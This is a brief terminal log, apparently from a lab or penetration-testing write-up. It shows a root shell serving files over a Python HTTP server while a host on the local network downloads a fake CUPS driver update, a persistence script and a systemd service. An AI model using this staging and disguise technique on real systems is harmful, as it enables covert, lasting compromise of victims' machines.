 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.222 - - [17/May/2026 10:33:22] "GET /cups-driver-update HTTP/1.1" 200 -
192.168.1.222 - - [17/May/2026 10:33:57] "GET /persistence_script.sh HTTP/1.1" 200 -
192.168.1.222 - - [17/May/2026 10:34:22] "GET /cups-maintenance.service HTTP/1.1" 200 -